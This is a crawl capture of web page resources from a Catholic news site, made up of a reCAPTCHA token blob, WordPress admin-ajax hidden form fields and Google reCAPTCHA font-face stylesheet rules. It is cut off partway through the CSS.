6DCo1rCiwnCuzV4LsOsGsKRIlIfw4wMd8OIwrp3wrVCasK+w7wEw6pmfsOIw5pXOMOEKcKpw6orwqIZHsKHwqtoSE0tWS8Bw5EFPEnDvFYHw7rDuW/DrsOBZlfCs8OXwqzDsMO1w4MewqV3Ih87Fy18MsOmw6Q9YFYOwqBtWcKtwpnDhcOrbAvDmMKWw7VdMA7CrS0gwpNgwqt5M8KEwr/[base64]/bifDhsKGw6cuN8OPwpgKw6fCpwLCpCF3w7zCmsObw6gKw6cbIsOSwrJHLWJOacKbbE/DuDbCqcK1wppGw5M3wqzCrXHCrSY5U008VsOAw7nDn8OKwpheBGcOw5BJHDbCn1ZFdHsfw4ZCw45+IcKUJ8OODWTCtsKkScKQBsOjSnvDrXVJEgUjwolTwrFrPXIIAncww4/CtcORE8Ouw4fDncOVbMKwwoLClDwhIsKjwr5Vwo5ydyzDu1fCocKhwq7CoMKHwrHDu2Jyw4fDjGFqw70JXGI1ZcKpe8K6JcOpwprCv8KGwr/[base64]/CpwvDqVIKw7jCsUxvw4LCrhXDu1VawrTDpkPCnMOKc3nCqMO7woFfXsKbGmIbMsKew4pjw7PDi8KZw4PCkjcrf8Omw5vDp8K9w79gwr4TB8KzUXrCvFzDjsKXw4zCt8K2w5lIw6fDv3HCpCzCg8Kaw4MhanBBaXnCvnHCmC/[base64]/CihIlYQfCgCMXM8O6M1fDg107wo3CqcKzwoQ6Nl7CuwJIDcKwRMKswrrCnADDu23DhcO6B8KUw5LCkcK4w6AgGVzDvcO7VMOiwrV1FcKew7cGwp/DmMOcGMOMwoY5w48BPMOrZFLDsMOrw4tmwo/[base64]/CuEjCvjrCpsKvCMO/[base64]/CtWjCvD7CrVfCuGnDjsKQwpcNUsKVf1rDvTfCv8OqRMOTSiDCo0TCuCbDriDChsOnOC1ywpVmw7HDpcO4w4/DqGXCvsKlw5HClcK6WyPCumjDh8OdO8KcU8OtQ8OsXMOdw6vDq8O9w6lecGXDoCLCicOvZ8KgwoXCvMO8NVsfX8OOwqJgSgQYwqB6B1TCoMOGIMK1w5xNZMO/w5sqw4jDisKfw6DDicOzwrTCnsKicWjCrwsgwq7DqzvCuWTCg8KkJcKQw5BvAMKnw65vNMOjw5BzYlIlw7pqwrPCpcKMw6rDhcObbzVrUcKyw77CgzrDiMOBWMKFw63DtsO9w4/[base64]/KcKqwqpBJRoEw77Cg8OTOmlmBMOTw586wqLCjcOhLMOGwrY9w7ARQmgWw6lLw44/L3Zgwo8cwoDCu8KuwrrCp8ObDFjDlFHDi8Ocw7MFw4xew5sCwp1EwqBdw6jDuMOTRMKkVcOGSHkPworDisK9w7jChMOrw6Nnw4vCo8KkfRF2acKAeMKfQEItwqbChcO8ccOzJW9Sw4/CtWnCi2ZABMKxVS4SwpXCgsKYw4DDhkRuwpkrwo3DmkHCrSTCh8ONwobCjyNCX8K+wqLDiT/CnRs9w4B6wqPCjsK8Dj91w4sEwq3DqsOVw55KOGXDjcODX8OeJcKJPV0ZTzlOGMODwqsgCgPDl8KXQ8KDYMOowrvChsOMw7RzLsONOsKXOnFgXsKLfsKUMsKMw6lKEcOawozDisO5ZnnDqVLDqsKGBMK8wpIEw4nDlcO/wrnCvMK0E2rDncOmHEPChMKow4XCqMKnQGvDoMK2ccK7wr58wo/[base64]/[base64]/Wk0Swp5Fa8KNSMK5w682AsOQRSPCslFzFx/Dj8OMVcKyTnYKdwbDr8O9HmrCliXCpVXDtjcjwp3Dr8OJUcO1w7bDtcO/w7PCmmgIw4XCqwbDhTPCjS1Lw5sFw5jDvsOewpTCrsOKP8K7w4DDvcK6wozDm2MlShPCpMOZaMOEwqZlPlZHw71RJ2nDoMOKw5DDoMOJc3DDgCPDtELCs8OKwoQuYAHDncOzw7J1w4HDp14/[base64]/DiMKCw4cBwpNEw7x4w64Tw6zChgfCrMOPOcOtfmdwKMOywq5mHMK6JCsFP8OIX1jCg01Ww7xJRsKId2/CswLCv8KaRsOKw4nDjVXDmwLDnwVEFMOww6nCjV5AXV3ChMK3C8Klw6M1w7B8w7vDg8K3E38fPGp0H8Kkc8OwAsOUZ8OSUm5hKRlEwp4EIcKuesKSScOcwqzChMK2w6csw7/CpTM9w4cVw6rCk8KDRcKwEkFhwr/CtQAKeE5bay0/w5xGS8Oqw4jDkRTDklPDqhopcsOdYcKPwrrDisKNdTjDt8K4ZGrDjcKMEsOpDgA/ZMKMwoLDjcOuwrHCgl/DocKKMsKJw6rDg8KWYsKMAMKzw6hXG0Abw4rCuEzCpMOeWHXDk1TClU0zw4XDiAJOOsKdwqLChk/CmD1Ew6sQwqvCrGvCtxvDikPDp8KLCMOqw6xEccO6ZljDkcO0w77Dn1YiPcOIwrrDhXPCrXNYP8KebHHDo8OJSB/CoRDDhMKwVcOCwoRgAw3CkyLDoBZOw5PDqnfDvcOMwogAOx5/GQJrDiIxM8Oow7sBZyzDr8O0w5LDhMOrw4DDk3vDjsKqw4PDiMOYw50iZXXDuVZCw6XDu8OSAsOEw4LDrjLCqE8cw5Elwph3ccOBwqrChMOjDwoyBgLDumt3wpnDvMO7w5piWiTClWAAwoEua8OZw4fCuGc8wrgsU8O3w48cwrAlCn91wqpODwVeLj/CqMOyw4Uqw5XCiwA6HcKnacKpwpRFBhjCnDkHwqcGGsOvwpVUFFrClMOpwpE9bio1wqrCrwg3D3pdwpNjXMKNVcOWEl5RR8O+CwnDrlfCuxMEHQhbe8Oqw5rChVJOw4QiHw0Iwr9+Jm/ChQ/ClcOsTUJGRsO+G8OdwqUZwrLCpcKAQHFPw67CqX5Uwp0pCMOHUjkedCAPAsKlw4XDk8Kkwo/ClMOOwpRCw55QFwPDusKNNkPDih0cwppHecOewobCs8KBw6DDqMOYw5Iqw5Ejw4rDiMK9B8Kjwp/Dk3xcT2LCrsOaw5ZUw7Viwo44wpPCqSZWbiNeJmBmX8K4IcOGSsOjwqfCtcKKT8Oyw7ZMwodXw5AscifCqRBadynCi1bCmcOWw7zChFlPWMOfw4XCu8KJScOPw5jColNAw5XCmWIhw45jI8KBMFnDqV1yWsK8CsKhGcK8w5EcwoEHWsOxw7nCvsOyYkTCgsKxw7/Cm8Kew5MEwqljdXANw7XDhCIUaMKKWMKfb8Oew6YHeCfCqEteF2MAwpXCrcKbwq9gaMKzcQ98Jl1nJcO/DyoMAcKrUMOuMiQsUcKRwoHCqcOwwprDhMOXUTrCs8K8w57Dgm0Gw7gIw5vDrxPDgifDksOww5PDu3pFGTFZwr8OfTDDoGnDgTRKAA9zT8KuL8O4wpXCrD4adR/DhsKzw6TDu3XCpsK7w5nDkBxMw74aY8OEJlxgQsOhLcKhw4vChFLCoXgoOTXCuMKQGG14Vlk/w67Dh8OXGMOJw48Iw6EAG3cldMKtbsKVw4HDhMKvMsKNwpc0wqDDqijDpcKow4XDskMTw4Qbw6DDicKEKmk9SMOpCMKbXMOiwrt5w7cuCSbDqHQjcMO1woI0wrzDiCHCvEjDlTrCvcOJwqvDjcO/az8Jf8KJw4jDo8Ozw4vCh8OSc1LDlAjCgsO3RsK9woJawp3CmsOpwrhyw5YLUW4Bw5vCqMOwNMKVw4tGwp/CinLCqxDDpcODw7fDocKDY8KAwqJpwoXCi8OjwqZWwrPDnnDDrDbDpEwWworCjnTCqQ5tT8KOT8O4w51Yw6vDuMK3EcKdBkBAZ8Ogw6rDvcOuw57DrMODw4vChcO1G8K/[base64]/SsOlwqjCt8ORKzvDpBrDkwzDsFRealjCmMOdw4tsfzzDgV0oEV4vw5BKwqrCjUspZcK7wrthIMK/[base64]/CnsK3w49aclxxwoLCvQPCqMK/w73Cj8KLN8OOwqvCni1Sw5bCql48wqbCkjABw7IGwqXDtlw4w6Alw5LDk8KeVQfCtEvDnH/DtQU8w7LCiVDCpEHDg3/ClcKLwpHCvXgdUcOVwrHDhVRRwqTDpTfDoA3DusKpaMKnO2rDiMOvw6vDtHzDm0cpwoR9wpDCsMKGV8KNAcOyX8O8w6t8w5tsw54gwrABwp/Diw7DjcKPwpLDhMKbwoDDgcKtw5thJAvDgiR3w54kasKFwr46CsKmQD0LwolRwr5cwp/Dr0PCniPDpFbDlUE6Z11RJcKYIAvCncOKw7leCMObWsOswovCtTnCucKccMKswoEbw4AUJSU4wpNVwps7EMOnRMOXC0x9wqbCocOQwo7CusKUKsO6w7vCjcOURsKdX37DnHLCoQ/[base64]/GEDDgG5Pwot/w7I4DMOjAsOAwqzDtE5HOMOZQVbCkMKlwovCgMOUwr3DgMOrw7nCpB/[base64]/DlMOAw67DnMKpwr4Lw5LChsO2EWUGw73DsznCm8Obwqh7TsKOwq3CrcK2CR3CtMKMD3HCqQMLwp/CuT00w4lpwoQMwop/wpXDp8O2RMKrwrJvMzUSc8Ktwp5EwrRNYDtmQ1DDqk/DtU1sw7DCnAxpPm0kw4FBw4/[base64]/PMOJw5NcwoMqw6LDvTfDjHTDryRRYsK9asKgK8KIw5ACWncqLMKzTQjClSRsIsKcwr18IBEswq7DiEDDrsORa8KtwonDt1vDp8OPw6/CukYMw7/Com/Dr8Ofw5ZRVMKZEsOcwrPCuGZnVMOYw6MmU8OTw71Mw54/P0orwoLDiMOXw6wHdcOpwoXCtSpZGMOJw4kAO8K6woJVAcOPwoLCoGXCksOScsKKDH3DmWMcw7LDuBzDuWwDw5FxajRtURR4w5gMSgxuw5bDryZ+BsOgb8KXCgdRHDrDhcK7wqEJwrHDrm4Cwo/[base64]/w5kMwo5Dw6fCnMKgwpVGGSpcIX8CWHrCn0DCvsOBwrJLw7lTLcOkwrdgShQHw4Yiw7DDksKuwpZGD3/DmcKcJMOpVMKgw47CqMO2HUXDhQc7HcOCe8OIwoLCvSYTLyQ/Q8OGV8K4HsKFwodwwrLCkcKONDHCrcKNw4FtwqMUw5zCpms6w4wFSyszw7jCnG8lD2Mew5nDu1gLf1XDlsKlazrClcKpwqs4w5UWZsKkIRV/TMOwE3F3w6dUwoAMw5nClsK2wqYVagdEwrMjLMOYw4/DgXo7VUcSw5AqIUzCmsKswot8wrAJwqPDrcKQw4Jsw4lPwpHCtcKiw5XCsljDtsKidSlOG1xrwpFZwrtvbcOXw4/DpGAoEz/DicKNwoZjwrMTbMKyw4d2QW/DmSFuwoAhwrLChC/DlAsxw43CpVnCnzrDo8O8wq4nDyspw59DE8KNUcKJwrDCim3CmzXCtDLDtsOcw7HDh8OQWsKyDcOXw4Y3wpAWO1NlRcOOPMO3wpQZeX9uGkc7IMKFE28+cT/[base64]/Cj8KBecO5YnM2FwHDpxjCrMOFasKAJsK9e0FzExdsw58uw4rCqMKNOsOmBsKFwqJZfD9/wpdNcibDpk5xUnbCkD7CosO2wpPDjMO7w7sKd1PDtcKfwrXDnlEHwr4hPcKOw6TDnTjChjtIBMOcw7gnYlskH8ObLsKaIwHDlhLCnEY7w4rCiVN/w5HDjwtxw4fDrxsqTkQODH/[base64]/[base64]/DsMOXaMKtw6rCi0Eew7l0w5NhRMKnB8KCwoIRdsOMwpgXwrQfYMOiw7UkPxvCiMOUwot/w7FhWcKCDMKLwqzCjMOEGghxKnzCrArCrXXDt8KxBMK+wqDCucOxRwQRNkzCoUAlVCNiIcODwokuwphkUlMFZcOVwoE+BMONwo1MHcO8wpogwqrChh/Cs1lYDcKNw5HCpMKyw47CusK/w6TDs8OHw4bCncKDwpVOw4BBU8O+QsKbwpNPw7LCol5fLWBKCcO+KWFGY8Ktbn3CtBU+dHMLwr/[base64]/[base64]/CkcOaQMKUcTzCoRDCssKvMxPCsXjDjcKpDcOodXAueAdaJ2vChsOXw683wrdeJg5Dw5fCkMKNw5TDi8KIw4TCqgkZJcKLHTnDkARpw6nChsOnasOtwqLDgSjDosKNwrZSDsKiw63DjcKjfQFWNMOXw7rCkiJbP0pFwo/DqcKqwpNLTGzCr8OswrvDusOtw7bCt3VWwqhVw5rDvk/DtMK9OSxDAmwzw51oR8Kqw71QdljDvcKywqTCjQ1+JsOxecKrw4R5w5ZPBsK5L2zDvjU5ZcOGw7p0wrMjH3Yiw4RPZH3CqW/DvMODw4gQC8O8Zx3Do8ONw4fCpkHClcOKw4fDo8OTHMO+PWXCgcKNw5rDmyApZ1XDv03DoB/DssK5anlmXsKbEsOkKWwAITM2w5JuYRPCq3FuG196IsOcfzrCkcOcwrHDnDYVLMOMTCjCgRjDhcK9BVdYwqZHHFPClycSw5vDiT7DpsKuQ3zCgcKew51nQsKpW8OZY2vCiAwOwofDnCTCoMK7wqzDlcKmOBpMwp9Mw4BrKMKcC8OvwoXCu0dQw73Drjd2w6/Dl1jCjAc7w5QlP8OObMKowpwtcwjDlzJED8K/[base64]/[base64]/bFPCpA/DsEUOw4PDpMK/wrZiwqLCsMK+WilpWcKiK8ONwo9gEsO6w7xSVnQyw5zDn3ALRcOYB8KPOcONw50TfsKswo7ChiQOAjgOXsOjL8KZw7kFLErDtEo/J8OlwqTCklzDmzxwwobDkzbCmcKaw6jDnRMwWVheFMObwrkIE8KXwrXDqsKkwpvCjjwZw5E3WA1+F8Ojw7XCtDUdcsK7wpjCpHl8EULCjDAyasODCMKmaw7DmcOsS8K/[base64]/P8OxcCoEA23CmsOSw6k4D1R8wo96wpTChBDDucO4w5TDmk0tKhARS1sOw5ZNwo5BwoEhEMOUR8OiSMKXe34tMC3CkycUZsOEbhc0wo/Cq1Zbwo7Dk2DCjUbDocKOwoHCmMODG8OjbcK5aUXDlnPDpsK/w4TDmcOhIg/[base64]/DoXBheR3DrcOlbEhPf8Knw6cQOVTCucOtwpbCvR17w4szaE8Cw4xbw6bDusKXwosvw5fCh8Olwq0ywpcCw5EccmvCtUllPjEew6khd1lILsKNwqjDpCp/Rl8ZworCm8KJE1pxB0gtw6/Dl8Kiw6vCp8OBwrULw7jCk8OJwr5+Q8Krw7zDjMKKwq7DinB+w5XClMKYZMOEM8KCwobDsMOuasOlUAoJSjbDtQcjw44YwoLDpXXDjTvDs8O2w6HDuGnDjcO8TFTDsDofwrYfK8KRLHDDqAHCmSptRMK6ThXDswlMw5/DllsYw5vDvBbDvwx8wqFUcRghwoAbwqNiRSDDsyNbUMO1w6omwpXDjsK/BMOdQ8KBw7XDl8ODWkNiw6fDtcKGw6ZBw63CgVjCr8O3w7NEwr5Kw7/DssOJwqMCekLDuiIlw74dw5rDicKHw6AuCSpSwqxvw5rDnyTCjMK6w5R1wqpYwogmUMKNwrPCjGt/wp0+OmYzw7fDmVXCjSItw781w4jCrQfCpTjDscO6w4t2FsOhw7nCsSIJO8ORw70Jw7NsUsKuQsKjw4NtNBMSwr8qwroiNQxSw58Tw5B/w7Izwp4lURk+aQRow7APKz99EMOWaG3CnnEKJWNmwq5zRcK9CEXDnFLCp3p2fjTDhsKgwpA9ZXbCnw/Djn/[base64]/[base64]/DqwvDnCXDssK8Ig9Rw7DDn8OZw6TChFnCusK4TsOOw5Z4wr4lBycvTsK+w7TChsOAwozCqMKEAMO1Vk7CvzxRwp7CtMOEOsO1wplow5sFDMOnwoIhXlbDpsKvwqdRXcOEIXrCj8KMTCICKEgzQnbDp0J/MGbDvMKfFlZ6Y8OeT8KEw5XCjFfDmcOPw4QIw57CoDLCrcKZFmrDkMOTRMKMFmjDhH/DkkhgwqNYw6Jbwp3DiULDucKOY1fCtsOED0vDoAnDknUnw5bDiR4/[base64]/Dpl0Owo1jPw3Do8KWwpnCsGMSw7tJwoHDvxXCqC09w57Dq2DCmsK9wqMJFcKVwq/[base64]/[base64]/CiMKHw5VCw4cXw7Q5w7PCnicPw48twpZLw5Y3e8O3XMKWd8Kiw7QBG8KewpNQfcOTw6U5wqNMwpgaw4XDmMOoMsO9wqjCp0sUwrxaw5cEAC5Lw7zDucKQwo3Dvz/CpcOKIsKEw6U/LsKbwpRhQH7CpsOWwofDoDTDi8KeLMKow5HDuGDCtcK5wr49wrfCjiNkbiUKb8OiwoAAw4jCnsKQbsOPwqjCusK+wp/ClMOON2ACAsKRLsKWbQMiKGPCryF4wpIUW3LDmMKgC8OID8KHwqUkwrjCvHpxwo/CiMKYRMOFLETDkMKGwrp0XTvCj8KiaUdVwowWV8Ovw7lkw47Cp1bCmTbDmQLCm8OlYcOfwrvDpnvDssKpwpjClGd3EsOFPcKdw7/CglDDlcKLOsKDw7XCr8OmOh9fw4/CuUPDqEnDqzU9AMOeW1guMMKewoHDuMKtSWzDvAnDuAHCg8KFw5Rowr0te8OWw5TDs8OKw7EjwoszA8OWMU1owrYILkXDjcONScOmw53CmEULGzbCkArDqsKcw53CvcOPwqTDpQw6w6bDo2/[base64]/CgMOUw7vDgcOIfMOIw7zChcO8w5tUwqIowqoywpjDjMOXw78hwqXDj8OUw57CjixmMsOKfMKjZEXDmjMEw5jCoHgww57DqTB1wooYw73DrDDDpGFRNMKUwqhkBcO4GMKnM8KFwqofw7/CsA/DvsOiE1UlCirDjV7CoCF1wrJOYsOFIU9rQMOjwrHCvEBQw75owqPCljxAw6LDlmMZYDvCvsOVwpk2e8Okw4HCrcOswp19EnHDhU8SIXIvQ8OSAmp+f2DCs8KFah5vfHxrw5vCr8OTwpvCocK0REBOAsKEwrkMwqM2wp7Dv8KzIg/DkCVRWcOoUhTCjsKBBjrDu8OJBsKVw5lQw5jDtgLDhBXCtxbCl2PCu2DDu8KUFjsXw4Few78dEMKydsKCHwVuIlbCpyDDiRvDrEzDvSzDqsOtwoJcwofCm8OuGhbDgmnCk8OBeXfDiWrDs8Ouw4QjNMOCFXECwoDCq1nDsU/[base64]/DucO/w57DpHbDs8OfccOGw4sTDxx3ME7Dn2JNw6TDr8OYWGTDjsKDC1ddIcOFwqLCtcKIwq7DmxjCs8KEcEnCjcKsw5odw7vCgQ7CrcKeLsOgw6onJHJGw5HCmhZQSB/DkRthTx8Lwr4Gw6jCgsOGw6UVCmM9LAcBwpDDmUjCl2cyLMOLDjXDtMKpUAjDqDfDi8KCZDhnZsKgw7DDj1w9w5TCpMOOMsOsw7LCs8Kmw59jw7bCq8KKfinCsGZDwrDCoMOjw6YeWSDClMOeX8K7w74GNcO8wr/CtsOGw6LCs8ODScKBwr/[base64]/wr5Xwp4eeknCjHvCnW8Fwpltw7/DicOUw4bDj8OcOT53w4kcZMKwf00dJQjCkWhvYRFfwrQ+fVtlA0BiQWBPQBNNw6lMKVvDtsOrYsOpwrzDglTDvcO/[base64]/Ci8KidDHDkETDl8KwZGxuw5omwpBQwpR9w43Dq1g6w6ZUcsKtwrU6w6DDsgNYUMO2w6bDpcO7esO0dwRtSHMEVBjCkcO6ZcO8FsO3wqB1a8O2H8OuZ8KFM8K7wovCvi3DuBhwXz/CqcKbSSvDpMOqw7/CrMOHQCbDqsOmdDNYRgzDuHppw7XCuMKUXcKHUsOUw7jCtDDCqjAGwrvCp8KlfxbDokd5QiLDghk9SmMUR0zCpTVJwrwSw5ofUwsDwqVOG8OpYMKFLMOOwpPCrMKvwqbDulHCmTd0wq9Rw7QbcCbChg7DuGYHK8OBwr0HSXvCiMOzZ8KpKMKIYMKJFcO5wprDpG/CqVXDp1JqFcKIO8OAOsOEw6QvBwZ2w7VGfDJQcsOaZzIIcMKJfHIiw7HCn09eOgxVBsO8woIvbX3CocOINMOxwp7DiT4+QsOew5AcU8O1PxhIw4ZfbzHDscOdZ8O4wqrDjgA\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YMIEnPe+EEtixUQ9ZLaFVSZRVEW4t0dH0KmeRYTsrQw\\u003d\x22,1,0,null,1,1769904542450,0,0,[253],null,[106,221],\x22RC-bZn3NMrVNmPheQ\x22,null,null,null,null,null,\x220dAFcWeA7VKC8fQQuXzFKCN6JxpH1EhHRVtlQi0vfVhHLX5d-IlOcBucg3TtoU08fd16fShty-h6wYGexxZSYmYmN0fTnwilTfTQ\x22,1769987342439]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -572
content:
<input type="hidden" name="register-security" value="d172eab900" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -314
content:
<input type="hidden" name="register-security" value="d172eab900" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="d172eab900" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6kem7otupgs9
body_size: 49384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
